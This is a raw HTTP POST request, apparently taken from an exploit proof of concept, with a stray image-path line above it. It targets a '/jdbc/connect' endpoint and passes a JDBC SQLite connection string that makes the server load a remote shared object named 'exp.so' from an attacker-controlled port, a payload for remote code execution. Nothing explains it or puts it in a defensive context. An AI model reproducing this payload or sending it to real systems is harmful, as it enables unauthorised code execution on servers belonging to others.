 POST /jdbc/connect HTTP/1.1
Host: 106.52.94.23:11443
Content-Length: 97
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
Content-Type: application/json
Accept: */*
Origin: http://106.52.94.23:11443
Referer: http://106.52.94.23:11443/jdbc/index
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close

{
  "type":"3",
  "url":"jdbc:sqlite::resource:http://106.52.94.23:6001/exp.so"
}